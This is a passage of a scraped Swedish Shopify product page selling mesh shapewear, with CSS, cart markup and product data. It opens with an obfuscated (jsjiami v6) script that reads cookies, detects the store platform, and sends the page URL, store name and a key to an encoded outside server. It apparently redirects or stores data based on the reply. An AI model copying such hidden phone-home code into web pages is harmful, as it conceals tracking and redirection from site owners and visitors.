A','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_Ry3wKx-template--25896270299441__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Ry3wKx-template--25896270299441__main">
                  
                  <p> <img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0742/2728/6325/files/776861563c96191c93e7a9ff7404b843.jpg?v=1701764492"></p>
<p><strong>✈️ Försäkrad snabb frakt:</strong> Varje beställning inkluderar spårningsdetaljer i realtid och försäkringsskydd i den osannolika händelsen att ett paket försvinner eller blir stulet under transporten.</p>
<p><strong>👍 Pengarna-tillbaka-garanti:</strong> Om dina varor anländer skadade eller blir defekta inom 30 dagar efter normal användning, utfärdar vi gärna en ersättning eller återbetalning.</p>
<p><strong>📞 24/7 kundsupport:</strong> Vi har ett team av liverepresentanter redo att hjälpa och svara på alla frågor du har inom en 24-timmars tidsram, 7 dagar i veckan.</p>
<p><strong>🔒 Säkra och säkra utcheckningar:</strong> Vi använder den senaste SSL Secure-kryptering för att hålla din personliga och finansiella information 100 % skyddad.</p>
                </div>
              </details>
            </div><a href="/products/hajbyxor" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #e5a82d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46350356971825" data-moneyf="{{amount_no_decimals}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//overbores.com/cdn/shop/products/1690624327880_small.jpg?v=1690785414" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Rumplyftande, magkontrollerande hajbyxor i mesh</div>
        <div>
          
          <span class="pfac_price" content="299.0">299 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Svart -Nio tiondelar Byxor" selected="selected">Svart -Nio tiondelar Byxor</option>
              
                <option value="Grå -Nio tiondelar Byxor">Grå -Nio tiondelar Byxor</option>
              
                <option value="Kaffe -Nio tiondelar Byxor">Kaffe -Nio tiondelar Byxor</option>
              
                <option value="Svart - Sju tiondelar Byxor">Svart - Sju tiondelar Byxor</option>
              
                <option value="Grå - Sju tiondelar Byxor">Grå - Sju tiondelar Byxor</option>
              
                <option value="Kaffe - Sju tiondelar Byxor">Kaffe - Sju tiondelar Byxor</option>
              
                <option value="Svart - Halvbyxor">Svart - Halvbyxor</option>
              
                <option value="Grå - Halvbyxor">Grå - Halvbyxor</option>
              
                <option value="Kaffe - Halvbyxor">Kaffe - Halvbyxor</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M" selected="selected">M</option>
              
                <option value="L">L</option>
              
                <option value="XL">XL</option>
              
                <option value="2XL">2XL</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>LÄGG I VARUKORGEN</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8751999975729,"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","handle":"hajbyxor","description":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg 